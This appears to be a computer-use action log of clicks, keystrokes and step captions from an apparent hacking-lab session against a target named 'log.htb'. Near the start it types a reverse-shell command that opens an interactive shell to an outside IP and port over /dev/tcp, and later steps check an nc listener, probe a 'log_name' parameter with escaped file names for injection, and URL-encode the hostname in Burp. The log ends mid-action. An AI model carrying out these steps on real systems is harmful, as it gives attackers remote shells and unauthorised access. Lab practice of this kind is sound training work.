
left_click_drag(551, 400, 393, 400)

key("alt+Tab")

type("sh -i >& /dev/tcp/10.10.15.14/42069 0>&1")
key("ctrl+Return")

Step: Add a 3 to the sign-up email and submit the Cyber Monday registration
key("Tab")
key("Tab")
key("Tab")

key("alt+Left")
left_click(470, 389)
type("3")

key("Return")
Step: Check the nc listener terminal, then return to the browser's shell generator
left_click(91, 8)

left_click(262, 22)

left_click(178, 8)

key("alt+Tab")

key("alt+Tab")

Step: Send log_name as shell.log, then as escaped shell\.log, getting 'not defined'
left_click(748, 43)
key("alt+Tab")

double_click(221, 263)

key("Right")
type(".lo")

key("ctrl+Return")

type("\\")

key("ctrl+Return")

key("alt+Tab")
Step: URL-encode log.htb in Burp's Decoder to %6c%6f%67%2e%68%74%62 and select the output
key("ctrl+t")

type("HTML")
